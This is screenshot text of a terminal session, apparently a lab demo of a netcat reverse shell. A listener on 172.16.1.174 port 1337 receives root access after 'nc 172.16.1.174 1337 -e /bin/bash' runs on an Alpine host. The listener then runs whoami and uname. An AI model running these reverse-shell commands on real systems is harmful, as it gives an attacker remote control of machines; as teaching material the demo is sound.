 Applications Places Terminal Thu 3:47 PM 1
root@xax007-github-io: ~
File Edit View Search Terminal Help
root@xax007-github-io:~# nc -lvnp 1337
listening on [any] 1337 ...
connect to [172.16.1.174] from (UNKNOWN) [172.16.1.175] 37459
whoami
root
uname -a
Linux alpine 4.19.26-0-vanilla #1-Alpine SMP Thu Feb 28 21:08:41 UTC 2019 x86_64 Linux
1. ssh root@172.16.1.175 (ssh)
alpine:~# uname -a
Linux alpine 4.19.26-0-vanilla #1-Alpine SMP Thu Feb 28 21:08:41 UTC 2019 x86_64 Linux
alpine:~# nc 172.16.1.174 1337 -e /bin/bash
微信号: lemon-sec